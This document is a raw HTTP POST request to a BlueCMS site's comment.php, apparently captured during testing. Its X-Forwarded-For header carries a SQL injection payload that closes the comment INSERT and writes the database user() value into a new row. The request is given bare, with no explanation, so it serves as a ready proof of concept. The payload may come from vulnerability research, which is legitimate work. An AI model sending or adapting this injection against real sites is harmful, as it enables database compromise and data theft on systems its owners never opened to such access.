 1 POST /comment.php?act=send HTTP/1.1
2 Host: www.bluecms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://www.bluecms.com
0 Connection: close
1 X-Forwarded-For: 8.8.8.8','12'),('314','1','3','1','6','12345','1627653165',user()
2 Referer: http://www.bluecms.com/news.php?id=1
3 Cookie: XDEBUG_SESSION=PHPSTORM; BLUE[user_id]=3; BLUE[user_name]=1234; BLUE[user_pwd]=a1c43
4 Upgrade-Insecure-Requests: 1
5
6 mood=6&comment=1234&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB